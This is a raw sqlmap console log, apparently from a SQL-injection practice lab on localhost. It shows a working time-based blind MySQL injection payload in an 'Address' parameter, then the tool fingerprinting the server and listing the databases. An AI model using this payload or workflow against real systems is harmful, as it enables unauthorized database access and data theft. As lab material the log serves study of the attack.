 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Address (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: NickName=Huy&Email=huy@gmail.com&Address=1111' AND (SELECT 9070 FROM (SELECT(SLEEP(5)))IFxu) AND 'bIZu'='bI
Zu&PhoneNumber=2222&Password=huy
---
[11:18:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[11:18:54] [INFO] fetching database names
[11:18:54] [INFO] fetching number of databases
[11:18:54] [INFO] resumed: 2
[11:18:54] [INFO] resumed: information_schema
[11:18:54] [INFO] resumed: sqllab_users
available databases [2]:
[*] information_schema
[*] sqllab_users
[11:18:54] [INFO] fetched data logged to text files under 'C:\Users\ngocn\AppData\Local\sqlmap\output\localhost'
[*] ending @ 11:18:54 /2024-10-22/
C:\Users\ngocn\Downloads\sqlmap-1.8>